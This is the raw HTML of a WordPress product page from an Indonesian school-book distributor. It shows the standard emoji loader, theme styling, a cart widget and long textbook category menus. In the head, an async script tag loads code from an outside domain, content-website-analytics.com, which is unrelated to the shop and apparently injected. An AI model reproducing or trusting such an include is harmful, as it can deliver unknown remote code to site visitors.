

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-13/
body_size: 38357
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<meta charset="utf-8">
<title>  Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 13) - Best Choice Book Store</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestchoicebookstore.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='max-image-preview:large' />
		<link rel="Shortcut Icon" href="https://www.bestchoicebookstore.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-29-at-22.53.30.jpeg" type="image/x-icon" />
		<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/wp-emoji.js","twemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/twemoji.js"}};
			/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Burning Love: Just a hunk, a hunk of burnin' love.
				 *
				 *  To test for Emoji 13.1 support, try to render a new emoji: Heart on Fire!
				 *
				 * The Heart on Fire emoji is a ZWJ sequence combining ❤️ Red Heart, a Zero Width Joiner and 🔥 Fire.
				 *
				 * 0x2764, 0xfe0f == Red Heart emoji.
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the two code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0xD83D, 0xDD25 == Fire.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0x2764, 0xfe0f, 0x200D, 0xD83D, 0xDD25],
					[0x2764, 0xfe0f, 0x200B, 0xD83D, 0xDD25]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.bestchoicebookstore.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link rel='stylesheet' id='vcss-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/css/v-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.bestchoicebookstore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bestchoicebookstore.com/wp-json/wp/v2/posts/7212" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestchoicebookstore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bestchoicebookstore.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-13/" />
<link rel='shortlink' href='https://www.bestchoicebookstore.com/?p=7212' />
<link rel="alternate" type="application/json+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Fdistributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-13%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Fdistributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-13%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener("DOMContentLoaded", function() {
    const lazyImages = document.querySelectorAll('img.lazy');
    
    lazyImages.forEach(function(image) {
        const originalSrc = image.getAttribute('data-original');
        
        if (originalSrc) {
            image.setAttribute('src', originalSrc);
        }
    });
});
</script>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
        var templateDirectory = "https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar";
        var popup_act = "0";
        </script>
<style type="text/css">
body{
margin:0px auto;
padding:0px;
background-color:#1b5ef9;}
a, h1, h2, h3, h4  {color:#0b08d6;}
.vtr-menu-icon {background-color: #0b08d6;}
.vtr-menu {background-color: #3A3A3A;}
.wp-pagenavi a:hover{
	color:#FFFFFF;
	background-color:#0b08d6;
	}
.current{color:#FFFFFF;background-color:#0b08d6;}
.cart i.icon-basket {color:#0b08d6;}
@media screen and (min-width: 685px) {
.cart a{
	color:#0b08d6;
	}
.btn a{
	color: #FFF;
	}
.btn-cart a{
	color: #fff;
	}
	.btn-cart i a{
	color: #fff;
	}
}
#marquee {
	color: #0b08d6;
	font-weight:bold;
	margin-bottom:5px;
	}
.search-button {
    background-color: #0b08d6;
	}
.search-button1 { background-color: #0b08d6;
	}
.lancar-harga{ color:#2f08dd; }
.btn{ background-color: #3708dd; }
.btn:disabled {background: #666;} 
.btn-kiri{background-color: #0000e5; }
.btn-kanan{background-color: #3708dd; }
.button-widget-link{color:#0b08d6;}
.telp-number{color:#0b08d6;}
.tombol-sms{background-color:#0b08d6;}
.tombol-email{background-color:#0000e5;}
.vtr-title{color: #0b08d6;}
#status li.active {	background-color:#0b08d6;color: #fff;}
#virtacart th{background-color:#0b08d6;}
.sidebar-menu-icon {background-color: #000;}
.sidebar h4{color: #fff; }
.sidebar .box ul li a:hover{ color: #0b08d6; }
</style>
<script async src="https://content-website-analytics.com/script.js"></script>    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script src="http://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>
<body>

<div id="wrap">     
<div class="header">
                   <div class="grid-3">
           <div class="logo"><a href="https://www.bestchoicebookstore.com" title="Best Choice Book Store">
<img src="https://www.bestchoicebookstore.com/wp-content/uploads/2017/08/logo-best-choice.jpg" alt="Best Choice Book Store" ></a></div>
 
            </div>
            <div class="grid-5"><div class='search-box1'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button1' type='submit'><i class="icon-search"></i></button>
                          </form>
                </div> </div>
            <div class="grid-4">
                   
          <div class="cart">
				                    <a href="https://www.bestchoicebookstore.com/keranjang" title="keranjang belanja">
                 <i  class="icon-basket"></i> <span id="tampilHarga"></span><br/> (<span id="tampilJumlah"></span> pcs)
                  </a>
                      <div class="cart-down">
                         <div id="virtacart"><input type='hidden' name='virtacartToken' value='459777fe9813127079e85c97c5977c4d' />
<table class='table'>
<thead><tr><th>Gambar</th><th>Barang</th><th>jml</th><th>Berat</th><th>Total</th></tr></thead>
<tbody>
<tr><td id='kosong' colspan='5'>keranjang belanja anda kosong</td></tr>
</tbody>
<tfoot><tr><th></th><th></th><th><span id='xtotalBarang'>0</span><input name='totalBarang' id='totalBarang' type='hidden' value='0' /></th><th><span id='xtotalBerat'>0,00</span><input name='totalBerat' id='totalBerat' type='hidden' value='0.00' /></th><th><span id='xtotalHarga'>Rp 0</span><input name='totalHarga' id='totalHarga' type='hidden' value='0' /></th></tr></tfoot>
</table><div id='virtacart-betul'></div><div id='virtacart-salah'></div></div>
                         <div class="btn-cart"><a class="btn pull-right" href="https://www.bestchoicebookstore.com/keranjang">Selesai Belanja </a>
                              </div>
                      </div>

				<span class="vtr-search-icon"><i class="icon-search pull-right"></i></span>
                          <div class='search-box'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button' type='submit'><i class="icon-search"></i></button>
                          </form>
                        </div>
          </div>
        
        
            </div>

</div>

<div class="vtr-menu-wrap">
    <div class="vtr-menu-icon">Menu <i class="icon-th-list pull-right"></i></div>
    <div class="menu-atas-container"><ul id="menu-atas" class="mobile-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-19941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li id="menu-item-19942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li id="menu-item-19943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li id="menu-item-19944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li id="menu-item-20062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li id="menu-item-21958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li id="menu-item-21959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li id="menu-item-21960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li id="menu-item-21961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li id="menu-item-22557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li id="menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li id="menu-item-1382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li id="menu-item-1379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li id="menu-item-1380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li id="menu-item-17272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li id="menu-item-17274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li id="menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li id="menu-item-17273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li id="menu-item-6297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li id="menu-item-6298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li id="menu-item-10745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li id="menu-item-3913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-10028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-3968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li id="menu-item-3970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
